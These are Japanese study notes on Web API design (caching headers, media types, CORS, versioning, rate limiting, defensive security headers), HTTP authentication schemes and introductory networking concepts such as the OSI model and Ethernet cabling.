そこで、Vary ヘッダを使いキャッシュするかどうかの判断条件にどのリクエストヘッダを使うかを指定する。
Vary: Accept-Language
Cache-Controlヘッダ : Cache-Control ヘッダに指定できるディレクティブを以下に示す。
- public・・・キャッシュはプロキシにおいてユーザが異なっても共有することができる
- private・・・キャッシュはユーザごとに異なる必要がある
- no-cache・・・キャッシュしたデータは検証モデルによって確認が必要
- no-store・・・キャッシュをしてはならない
- no-transform・・・プロキシサーバはコンテンツのメディアタイプやその他内容を変更してはならない
- must-revalidate・・・いかなる場合もオリジナルのサーバへの再検証が必要
- proxy-revalidate・・・プロキシサーバはオリジナルのサーバへの再検証が必要
- max-age・・・データが新鮮である期間を示す
- s-maxage・・・max-age と同様だが中継するサーバでのみ利用される
レスポンスではContent-Typeというヘッダを利用してメディアタイプを指定を行う。 例えば以下のように。
Content-Type: application/json
Content-Type: image/png
全ての API は適切なメディアタイプをクライアントに返すべきである。
なぜならクライアントの多くは、Content-Type の値を使ってデータ形式をまずは判断しており、その指定を間違えるとクライアントが正しくデータを読み出すことができないケースが出てくるから。
サブタイプが x- で始まるメディアタイプがある。 これはそのメディアタイプが IANA に登録されていないことを意味する。
データ形式が新しく登場したものであったり、あまり一般的ではない場合にはIANAに登録されていないケースがある。
また、現在は IANA に登録済みであっても、かつて登録前に x- で始まるサブタイプが利用されていて、現在もその歴史的経緯が残っているという場合もある。
自分でメディアタイプを定義する場合 : インターネット上に広く API を公開する場合はベンダツリーを使うのが最も適している。 vnd. に続いて団体名などがきて、具体的なフォーマット名を指定するような書式になる。
application/vnd.companyname.awesomeformat
JSONやXMLを用いた新しいデータ形式を定義する場合 : +xml や +json のように用いたデータ形式を + に続けて記述するべきとされている。 RSS や Atom のデータ形式はこのルールにしたがっている。
- application/rss+xml
- application/atom+xml
GitHubでは以下のように定義している。
HTTP/1.1 200 OK Server: GitHub.com Content-Type: application/json; charset=utf-8 X-GitHub-Media-Type: github.v3
リクエストの際にもメディアタイプは利用される。 主に使われるヘッダは以下の2つ。
| ヘッダ | 説明 |
|---|---|
| Content-Type | レスポンスヘッダの場合と同様リクエストボディがどんなデータ形式で送られているのかを示す |
| Accept | クライアントが「どんなメディアタイプを受け入れ可能か」をサーバに伝えるために利用する |
同一オリジンポリシーは重要なセキュリティの仕組みであり、あるオリジンによって読み込まれた文書やスクリプトが他のオリジンにあるリソースにアクセスできる方法を制限するものである。
CORSはブラウザで実行されているスクリプトから開始されるクロスオリジン HTTP リクエストを制限するブラウザのセキュリティ機能である。

REST APIが非CORSのリクエストを受け取りたいとき: この場合CORSを許可する必要があります。
適切なヘッダが存在しないメタデータを送りたい場合は、独自の HTTP ヘッダを定義する。 例えば以下のように。
X-AppName-PixelRatio: 2.0
HTTP ヘッダを新しく定義する場合はこのように X- という接頭辞を最初につけて、次にサービスやアプリケーションや組織などの名前をつけるというのが一般的である。
基本的に一度リリースしたWebAPIはその中身を変更しようとするとそのAPIを使っているシステム(APIユーザ)にも影響が出てしまうため、不具合を除けば変更しないことが望ましい。 WebAPIをバージョン管理することで管理側が設計を変更しやすくできます。
古いVersionでアクセスしてきているクライアントに対してはそれまでと変わらないデータを送り、新しい形式でのアクセスには新しい形式のデータを返す。(複数のバージョンの API を提供する)
例えば TumblrのAPIはこのように提供されている。
http://api.tumblr.com/v2/blog/good.tumblr.com/info
ほかにも以下のような指定方法があるが、特に強いこだわりがなければURIにパスで指定する方式が無難である。
バージョン情報の表現方法は以下の4つのいずれかになることが多い。
2019-12-04 のような日付形式v1.2.3 のようなセマンティックバージョニング形式v1.2 のようなメジャーバージョン.マイナーバージョンの形式v1 のようなメジャーバージョンだけの形式APIの規模や改修頻度にもよるが多くの場合は3か4で十分であると言えるだろう。
本来であれば v1 にすべての機能が網羅されており、 v2 にバージョン変更しても同じようにすべての機能が網羅されているという形の方がすっきりしているように見えます。
この形だと一部の機能だけ後方互換性のない変更を行いたいにも関わらず、すべての機能に対してバージョン変更が必要になってしまいます。
そこで機能(エンドポイント)ごとにバージョン管理を行うという形を取ることがあります。
例えば、以下の2つのエンドポイントがある場合。
/v1.0/users
/v1.0/companies
users側にのみ変更があった場合は、
/v1.1/users
/v1.0/companies
のようにバージョン管理をしていく形になります。
Versioningのルールとしては、Semantic versioningが広く知られている。 メジャー、マイナー、パッチの数値を繋いで 1.2.3 のような表記で表現され、以下のようなルールが適用される。
FacebookやTwitterはマイナーバージョンまでを含めているが、このパターンは少ない。 URIに含めるのはメジャーバージョンまでで基本的にはよい。
API のバージョンを増やすと、API を公開する側のメンテナンスコストも、それを利用する側のメンテナンスコストも増えてしまうため、古いバージョンのサポートを終了していく必要がある。 広く一般に公開している API の場合、事前に終了日をアナウンスしてそれまでに対応してくれるように周知徹底する必要がある。 API の終了を告知してから、最低6ヶ月はAPIの公開を続けるのが良いとされる。
オーケストレーション層はLSUDsなAPIを色々叩いたり処理してSSKDsなAPIに変換する層である。
オーケストレーション:コンピュータシステム、アプリケーション、およびサービスにおける、設定、管理、調整の自動化を意味する LSUDs:大多数向けの未知の外部開発者に向けたAPI SSKDs:利用者が自分が知っている開発者向けのAPI
APIでのセキュリティの問題に注目し、APIについて最低限やっておくべき対策は以下の通りである。
最も簡単でなおかつ効果のある方法はHTTPによる通信を暗号化することである。 HTTP通信を暗号化する方法として最も多く使われ、簡単に導入できるのがHTTPSというTLSによる暗号化である。
HTTPSを利用すると、サーバとクライアントの間の通信は暗号化され、途中で経由する中継サーバやネットワーク上でその中身を見ることができなくなる。
HTTPS による通信を行う場合には、サーバが送ってきた SSL サーバ証明書を受け取るが、その際にその証明書が不正なものでないかをきちんと確かめる必要がある。 それを確かめていない場合、中間者攻撃(MITM)による盗聴などが行われる危険性がある。
MITM:クライアントとサーバの通信経路の間に入り込んで中継を行うことで情報を盗み出す手法
Web アプリケーションにおいてHTMLにデータが埋め込まれる場合だけでなく、APIとしてJSONのようなデータを返す場合でも注意する必要がある。
例えばユーザ名に埋め込まれたJavaScript が入力のチェックをすり抜けて JSON にも格納されてしまい、それを受け取ったブラウザが画面上に表示してしまうみたいなケースがありうる。こういったことを悪用した攻撃がXSSである。
XSS対策のために一般的にはユーザからの入力をチェックしデータをユーザに返す際におかしな値を取り除く必要がある。
APIの場合は以下の通りである。
X-Content-Type-Options はIE7以前のブラウザには効果がない。 そこで、さらなる対策として「追加のリクエストヘッダのチェック」と「JSON 文字列のエスケープ」を施す必要がある。
サイトをまたいで偽造したリクエストを送りつけることにより、ユーザが意図していない処理をサーバに実行させる攻撃がXSRFである。
一般的に取られる XSRF 対策は、XSRFトークンを使う方法である。
送信元となる正規のフォームに、そのサイトが発行したワンタイムトークン、あるいは少なくともセッションごとにユニークなトークンを埋め込んでおき、そのトークンがないアクセスは拒否するというもの。
JSONハイジャックはAPIからJSONで送られてくる情報を悪意ある第三者が盗み取ることである。 JSONハイジャックを防止するためには、現在のところ以下のような対策が有効である。
サーバに送信するパラメータを勝手に変更してサーバに送信することで、本来取得できない情報を取得したり、サーバ側のデータを本来ならありえない側に変更したりすること。
こうしたことを避けるために重要なのは本来アクセスができないはずの情報はサーバ側できちんとチェックし、アクセスを禁止するようにしておくことである。
X-Content-Type-Options: nosniff
ブラウザが備えているXSSの検出、防御機能を有効にするヘッダ。 IE8以上、Chrome と Safari にこの機能が実装されている。
X-XSS-Protetion: 1; mode=block
このヘッダを設定することで指定したページがフレーム内で読み込まれるかどうかを制御することができる。 IE8以上、Chrome や Safari、FireFox などのブラウザが対応している。
X-Frame-Options: deny
読み込んだ HTML 内の img 要素、script 要素、link 要素などの読み込み先としてどこを許可するのかを指定するためのヘッダ。
XSS の危険性を低減することができる。
Content-Security-Policy: default-src `none`
Http Strict Transport Security(HSTS) を実現するためのヘッダ。 このヘッダを利用すると、あるサイトへのブラウザからのアクセスを HTTPS のみに限定させることができる。
Strict-Transport-Security: max-age=15768000
HTTP-based public key pinning(HPKP) のためのヘッダ。 SSL証明書が偽造されたものでないかをチェックするために利用する。
Public-Key-Pins: max-age=2592000;
pin-sha256="(省略)";
pin-sha256="(省略)"
ブラウザでセッションを扱う場合はクッキーをセッション管理に使う場合が多いが、その際にもセキュリティを考慮しておくことが可能。 そのために使うことができるのが Secure および HttpOnly という属性である。
Set-Cookie: session=(省略); Path=/; Secure; HttpOnly
Secure 属性をつけることでそのクッキーは HTTPS での通信の際のみサーバに送り返される。 HttpOnly 属性をつけることでそのクッキーは HTTP の通信のみで使われ、ブラウザで JavaScript などのスクリプトを使ってアクセスすることができないものであることを示せる。
一度の大量のアクセスがやってきてしまう問題を解決するための最も現実的な方法はユーザごとのアクセス数を制限することである。
単位時間あたりの最大アクセス回数(レートリミット)を決め、それ以上のアクセスがあった場合にエラーを返すようにする。
レートリミットを行うにあたっては以下のようなことを決める必要がある。
レートリミットを超えた場合は 429 Too Many Requests を返す。
RFC の中でこのステータスコードについては以下のように書かれている。
レートリミットを行なった場合、現在のリミットアクセス数やどれくらいすでにアクセスしているのか、それがリセットされるのはいつか、などの情報をユーザに知らせてあげた方が親切である。
TwitterやGitHubでは、レートリミットを知るための専用のAPIを用意している。
HTTP のレスポンスでレートリミットを渡す場合は、HTTP ヘッダに入れるのが現時点でのデファクトスタンダード。
REST API設計におけるチェックリスト。
英) https://www.kennethlange.com/rest-api-checklist/
| 資料名 | URL | 提供機関 |
|---|---|---|
| REST API Reference | https://nec-baas.github.io/baas-manual/latest/developer/ja/rest-ref/index.html | NEC |
| REST API Checklist | https://www.kennethlange.com/rest-api-checklist/ | |
| mdn web docs HTTP | https://developer.mozilla.org/ja/docs/Web/HTTP | MDN |
| RFC 6749 OAuth2.0 | https://tex2e.github.io/rfc-translater/html/rfc6749.html | IETF |
| Google JSON style Guide | https://google.github.io/styleguide/jsoncstyleguide.xml | |
| API設計まとめ | https://qiita.com/KNR109/items/d3b6aa8803c62238d990 |
認証と認可は下記のように定義される。
Web系サービスの場合は認証を行った時点でそのユーザが使用できる機能が決まるため認証されたと同時に認可もされていると言える。
HTTP上で認証を行う場合。
など様々な方法がある。
セッションベースの認証はセッション管理をクッキー(cookie)の仕組みを使ってログイン者の認証状態をサーバー側に保持しておくやり方である。
セッション管理で保持した状態にアクセスするキーとして、セッションIDを使用する。 セッションベースの認証ではログインの成功したら新たにセッションIDを発行してブラウザ側に送り、あとはそのセッションIDをやり取りすることで、認証状態を維持していくやり方をとる。
この手法は実装も比較的簡単でありユーザにとっても使いやすく優れた方法といえる。
ただしセッションIDが流出した場合セッションベースの認証は意味を失う。
また、セッションベースの認証はCSRF(クロスサイト・リクエストフォージェリ)攻撃に対して弱いことが知られているため、CSRF対策とあわせて使う必要がある。
JWT(JSON Web Token)認証はJavaScriptのオブジェクトの形をした認証情報を用いた認証のこと。
JWTは以下の3要素で構成される。
基本的にJWT認証を実現するライブラリの使い方や秘密鍵の長さに気を付けていれば問題ないが、以下のような脆弱性がある。
OAuthは基本的に広く第三者に公開されるAPIでデータや機能へのアクセス権限の許可を行う仕組みのこと。 OAuthにより権限の許可を付与することで本来であれば利用することができない他サービスのリソースを連携してもらうことができる。
OAuthには 1.0 と 2.0 があり、2.0 は2012年10月にRFC6749として標準化されている。 OAuth 1.0を利用する理由は特にないため、実装する場合は2.0を利用するのが良い。
Open ID Connect はシンプルなIDプロトコルであり、OAuth 2.0 プロトコルを使用して構築されたオープン・スタンダードです。( OAuth2.0の拡張版 )

Open IDはユーザーのIDや認証、アクセス先に関する情報を、特定のサービスに依存しない形で連携するためのプロトコルである。
仕組みとしては、利用者からログイン要求のあった「クライアントアプリ」が「OpenID Provider」と呼ばれる認証サーバへ利用者を誘導し、利用者は「ログインID」と「パスワード」を入力して認証を行う。
Basic認証は特定のディレクトリに設定をすることでIDとパスワードがなければそのディレクトリ以下のコンテンツを閲覧できなくすることができる機能のこと。
この仕組みはWebサーバの設定(.htaccessなど)でも実現できる場合が多いが、各種フレームワークや言語の機能で実装できる場合もある。
Digest認証(ダイジェスト認証)はBasic認証の平文で「ユーザーID」と「パスワード」を送信してしまう欠点を改善した認証方式である。
具体的には「ユーザーID」と「パスワード」をハッシュ化して送信する。

SSL/TLS(HTTPS)を使用すればBasic認証の平文でパスワードを送信する欠点を改善できるため、Digest認証は、HTTPS通信ができない環境で使われるHTTP認証方式と言える。
Bearer認証(アクセストークン認証)はログインID・パスワードなどでユーザー認証を行なった後に、サービスから発行されるアクセストークンを受け取って、APIのリクエスト時に送信する認証方式のこと。
具体的には、HTTPリクエストヘッダーにアクセストークンを記述して送る。 設定するヘッダー項目は「Authorizationヘッダー」です。
Authorization: Bearer {アクセストークン}
この認証はトークンを利用した認証・認可に使用されることを想定しており, OAuth 2.0の仕様の一部として定義されているが, その仕様内でHTTPでも使用しても良い。
トークンの形式はtoken68の形式で指定することが定められている。
token68は1文字以上の半角英数字, - (ハイフン), . (ドット), _ (アンダーバー), ~ (チルダ), + (プラス), / (スラッシュ)から構成された文字列を指す. 文字列の末尾に任意個の = (イコール)が挿入されていても良い。
ユーザーを「ID」と「パスワード」により認証するもので、インターネットの初期から使われている認証方式。 ほかの認証方式に比べて突破しやすいため、パスワード認証方式を対象とするサイバー攻撃は数多くある。
パスワードの設定時に、「英字(大文字/小文字)、数字、記号を混在させること」、「6文字以上にすること」などの規定を設けて、複雑なパスワードの設定を促す。単純なパスワードを使えなくすることでブルートフォースアタックを防ぎ、認証を強化できる。
| 名称 | 内容 |
|---|---|
| PINコード | いわゆる暗証番号で「数桁の数字の組み合わせ」を認証に利用する。突破されやすいため他の認証を組み合される |
| ワンタイムパスワード | 1回しか使えないパスワードです。流出しても再利用はできないため不正アクセスを防ぐことができる |
| ニーモニック認証 | 写真の組み合わせを使った認証方式 |
| 秘密の質問 | あらかじめ決めておいた質問とその回答による認証方式 |
CAPTURE認証はコンピューター(プログラム)と人間を識別するためのテストのこと。
画面に「判別しにくい歪んだ文字列の画像」を表示しその文字を入力させるのが代表的。パズルを完成させるケースもある。 近年ではAIが歪んだ文字列を認識できるようになっているためあまり使われなくなってきた。
SNSのアカウントを利用して認証します。Facebook、Twitterなどのアカウントで他のWebサイトにログインできるようになる。
「OpenID」という認証を行うためのプロトコルや、「OAuth」と呼ばれる別のサービスに特定の権限のみ与える仕組みを利用して実装される。
生体そのものが持っている特徴を利用して本人確認を行う認証を指す。
指紋認証、顔認証、虹彩認証など様々な種類があるため、パスワード認証と比べると盗用のリスクが低くユーザーはIDやパスワードを覚えたり、カードを持ち歩いたりする必要が無いので利便性も高くなる。 しかしけがや事故により認証できなくなる可能性がある。
ネットワークはパソコンやネットワーク機器(ハブやルータなど)の要素がケーブル等で接続されて通信可能な状態のものを指す。
ネットワークを構成する要素、例えばクライアント(PC)やサーバ、ルータなどはノード、ノード同士を結ぶ線をリンク、リンク上のデータ流れをフロー、ネットワーク上の流れる情報やその量をトラフィックという。
ネットワークの種類はLAN、WAN、インターネットに分類される。
家庭、企業、ビルなどの施設単位の範囲で利用するネットワーク。 LAN内で自由に機器や配線等を設定できる。
地理的に離れたLANとLANを接続するネットワーク。 WANではLANの通信管理者が機器設定配線は行えないため、利用には通信事業者が提供するWANサービスを利用する。
たくさんのネットワークを接続した地球規模の巨大ネットワークを指す。 広義の意味ではWANに含まれる。
インターネットへの接続は**ISP(インターネットプロバイダ)**を介して接続を行える。 インターネットを利用して構築されたLANはイントラネットと呼ばれる。
ネットワークトポロジは端末やネットワーク機器の接続形態を指す。
複数の型のネットワークトポロジを組み合わせた形態はハイブリッド型と呼ばれる。

バスに障害が発生するとノード間通信ができなくなる。
ノードを円形接続する形態で1か所障害が発生すると全体に影響が出る。
現在主流の接続形態であり、中央装置にノードを接続する。
リンク間をそれぞれ接続する接続形態。 1か所で障害が起きても他ノードを経由して通信が可能なため障害に強い。
すべてのノードがたがいに接続されている状態はフルメッシュ。 部分的にメッシュとなっている状態はパーシャルメッシュと呼ばれる。
コネクション型通信はデータ転送前に通信相手と正常に接続できているか確認したうえで通信を行う方式である。
代表的なプロトコルにはTCPが上げられる。
コネクションレス型通信は事前の接続確認を行わずいきなりデータ転送を始める通信方式である。
コネクションレス型通信はコネクション型通信とは異なり、事前にコネクションの確立を行わない。 したがって、転送元のコンピュータは好きなタイミングで好きなだけデータを転送することが可能。
代表的なプロトコルにはUDPやIPが上げられる。
回線交換方式は1対1の通信を行う場合において回線を占有しながら通信を行う通信方式です。代表的なものには「電話」があります。
この方式では1つの回線を占有して通信を行うため、その間他の機器とは通信を行うことができない。
パケット交換方式は複数:複数で回線を共有して通信を行う方式のことです。 パケット交換方式では、データを1つ1つの小さな小包(=パケット)に分けて、郵便配達のようにデータを届けます。
ネットワークにおける代表的なアドレスにはIPアドレスやMACアドレスがある。
いずれもネットワークを利用するためにコンピュータに一意に割り当てられた識別子であり、これらのアドレスには一意性や階層性がある。
2つのアドレスはまとめるとこのように考えることができる。
IPにおいてパケットを送受信する機器を判別するための識別番号のことであり、MACアドレスと同様に世界中で一意の番号となる。
IPアドレスは「ネットワーク上の住所」と説明される。
ネットワークにつながるすべての機器に割り当てられている識別番号のことでNICに割り当てられる。これらはイーサネットや無線LANなどに接続されているノードを一意に識別するために利用される。
MACアドレスは0~9、A~Fの16進数・12桁で表され、48bitで構成される。この番号は、世界中で一意の番号となる。 隣接するコンピュータ間の通信を可能にするアドレスといえる。
前半24bitのベンダ識別子はOUIと呼ばれ、IEEEが管理している。後半24bitはベンダーが独自に割り当てられる。

通信の方式は宛先の指定により4種類に分けられ、それぞれの方式で使用するアドレスが異なる。
ブロードキャストやマルチキャストでのデータ複製はネットワーク途中の集線装置がデータの複製を行う。
特定のあて先にのみデータを送信する方式。
1対1で通信を行う。
ネットワーク内の特定のグループに対してデータを送信する方式。
1対グループの通信となる。
不特定多数に対して同じデータを送信する方式。 ただし、多数といっても対象は同一のネットワーク内の端末である。
1対多数での通信となる。
ブロードキャストでは通信と必要としない端末にも通信が届くため、ブロードキャスト通信が多い場合ネットワーク、通信を確認する端末に負荷がかかる。
ブロードキャスト通信はARPやDHCPで使用される。
またブロードキャストでフラッディングが止まらなくなる現象はブロードキャストストームと呼ばれ、ネットワークに負荷がかかり輻輳が発生する原因となる。
ネットワーク内で、同じアドレスを共有する複数のノードのうち、最も近い相手にデータを送信する方式。
IPv6などに用意されている仕組みであり、比較的特殊な方式である。
プロトコルはコンピュータでデータをやりとりするために定められた手順や規約、信号の電気的規則、通信における送受信の手順などを定めた規格を指します。
ネットワークではネットワーク通信手順や規約を定めたものを通信プロトコルと呼ぶ。
異なるメーカーのソフトウェアやハードウエア同士でも、共通のプロトコルに従うことによって正しい通信が可能になる。
プロトコルを階層的に構成したもの(プロトコルスタック)と呼ばれ、その階層化例にはOSI参照モデル、TCP/IP階層モデルがある。
OSI参照モデルはISO(国際標準化機構)により定められた階層モデルである。異なるベンダー間が製造する通信規格を統一化するために作成された。
OSI参照モデルでは7つの階層を定義している。

OSI参照モデルには以下のようなメリットがある。
各階層の上から下へ各レイヤーのヘッダをデータに付けて、上位階層の通信データをそのままデータとしていくことはカプセル化とよばれ、その逆を非カプセル化と呼ばれる。
各階層で扱う通信データ単位はPDU(Protocol Data Unit)と呼ばれる。
レイヤー4(トランスポート層)ではセグメント。 レイヤー3(ネットワーク層)ではパケット。 レイヤー2(データリンク層)ではフレームと呼ばれる。
PDUからその層のヘッダを除いた部分はペイロードと呼ばれる。
TCP/IPは現代(1990年代から現在)のインターネットで利用されているプロトコル。
TCP/IP階層モデルではOSI参照モデルのレイヤー7からレイヤー5はアプリケーション層として、レイヤー2からレイヤー1はリンク層として扱い、4層構成となっている。
代表的なプロトコルには以下のようなものがある。
| プロトコル | 説明 |
|---|---|
| HTTP | Webサイトの閲覧などでサーバ-クライアント間通信で利用される |
| SMTP | メールの送信に利用 |
| POP3 | メールの受信に利用 |
| IMAP | メールの受信に利用 |
| FTP | ファイルの転送に利用 |
トランスポート層ではアプリケーション層のプロトコル間の通信を制御する。
プロトコルは主にTCPとUDPがあり、前者はデータの信頼性、後者はデータの伝送速度を重視する。
TCPを利用するアプリケーション層のプロトコルはHTTPやFTP、POP3などがある。
UDPを利用するアプリケーション層のプロトコルにはDHCPやDNS、SNMPなどがある。他にもリアルタイム性を重視する通信に利用される。
インターネット層ではエンドーツーエンド通信の制御が役割であり、以下に代表的なプロトコルを記載する。
| プロトコル | 説明 |
|---|---|
| IP | IPアドレスを使用したデータ配送 |
| ICMP | 宛先までのルートが使用可能か確認などを行う, pingコマンドはこれを利用 |
| IGMP | データのマルチキャスト通信で宛先端末のグループ化を行う |
| IPsec | 暗号化通信を行う |
| ARP | IPアドレスからMACアドレスを取得 |
| RARP | MACアドレスからIPアドレスを取得 |
物理的な2機器間を結ぶ線をリンクと呼ばれることからリンク層と呼ぶ。 代表的なプロトコルは以下。
| プロトコル | 説明 |
|---|---|
| Ethernet(イーサネット) | ほとんどのLANで使用されるプロトコル |
| PPP | 2台機器を接続して通信を行うプロトコル |
イーサネットはOSI参照モデルでいう、物理層とデータリンク層で動作するプロトコルで、LANで最も利用されています。
ネットワーク機器を構築する際に機器や環境に応じて様々な種類のケーブルを使い分けます。
| 種類 | 説明 |
|---|---|
| ツイストペアケーブル(LANケーブル) | 銅線を2本ずつペアにしより合わせたケーブルでSTPとUTPがある。 |
| 同軸ケーブル | 伝送用の1本銅線を絶縁体で囲んだケーブル |
| 光ファイバケーブル | 光信号を反射させ利用するケーブル、FTTxやGbitイーサネットがある。 |

ツイストペアケーブルにはSTPとUTPがある。
STPはノイズに強いシールドがついたもので工場などの電磁波を発生する設備/機器がある場所にネットワークを構築する場合などに使用される。
UTPは一般的なツイストペアケーブルであり、主流である。
ツイストペアケーブルにはさらに別にストレートケーブルとクロスケーブルの2種類があり
ケーブル端のピン(8つ存在)の並びにそれぞれ違いがある。
ツイストペアケーブルを差し込むポートにはMDIとMDI-Xの2種類があり機器により差し込む仕様が決まる。
| 種類 | 説明 | 機器例 |
|---|---|---|
| MDI | 8ピンのうち1,2番目を送信、3,6番目を受信に使用 | PCやルータ |
| MDI-X | 8ピンのうち1,2番目を受信、3,6番目を送信に使用 | ハブやレイヤー2スイッチ |
つまちMDIとMDI-Xを接続する場合はストレートケーブル、同じ種類のポートを接続したい場合はクロスケーブルを使用する。
またAuto MDI/MDI-X機能がある機器ではケーブルのタイプを気にすることなく接続可能である。
イーサネットはIEEE 802.3 委員会により標準化され以下のような規格がある。
なおTが付く規格はUTPケーブル(つまりLANケーブル)が使用されていること、Fが付く規格は光ファイバが使用されていることを示す。
| 規格 | 伝送速度 | ケーブル種類 | 伝送距離 | 予備説明 |
|---|---|---|---|---|
| 10BASE-2 | 10Mbps | 同軸 | 185m | |
| 10BASE-5 | 10Mbps | 同軸 | 500m | |
| 10BASE-T | 10Mbps | UTP,STP | 100m | |
| 10BASE-F | 10Mbps | 光ファイバ | 1000/2000m | |
| 100BASE-TX/T2/T4 | 100Mbps | UTP | 100m | |
